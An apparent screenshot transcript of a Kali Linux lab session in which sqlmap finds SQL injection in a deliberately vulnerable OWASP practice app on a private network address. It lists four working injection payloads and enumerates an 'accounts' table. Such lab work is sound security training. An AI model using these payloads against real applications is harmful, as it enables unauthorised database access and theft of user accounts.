 Kali-Linux-2021.2-virtualbox-amd64 (Fresh State) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
12:54 AM
kali@kali: ~
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=user-info.php&username=hacker' AND 4078=4078 AND 'Wnwc'='Wnwc&password=123&user-info-php-submit-button=View Account Details
Trash
Type: error-based
Title: MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: page=user-info.php&username=hacker' AND ROW(4833,8588)>(SELECT COUNT(*),CONCAT(0×716b767671,(SELECT (ELT(4833=4833,1))),0×71716a7a71,FLOOR(RAND(0)*2))x FR
OM (SELECT 8324 UNION SELECT 2153 UNION SELECT 4260 UNION SELECT 3458)a GROUP BY x) AND 'QSbj'='QSbj&password=123&user-info-php-submit-button=View Account Details
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: page=user-info.php&username=hacker' AND (SELECT 6224 FROM (SELECT(SLEEP(5)))khsX) AND 'mhTk'='mhTk&password=123&user-info-php-submit-button=View Account D
etails
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=hacker' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×716b767671,0×61756e426a6a6c645764496c746d74576d5045464c6b6165646c456f69634463
4f746643644d7367,0×71716a7a71),NULL-- -&password=123&user-info-php-submit-button=View Account Details
---
[00:53:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8, PHP
back-end DBMS: MySQL ≥ 4.1
[00:53:34] [WARNING] information_schema not available, back-end DBMS is MySQL < 5.0
Database: owasp10
[1 table]
+----------+
| accounts |
+----------+
[00:53:34] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.82.166'
[*] ending @ 00:53:34 /2022-03-17/
sqlmapprojec
┌──(kali㉿kali)-[~]
└─$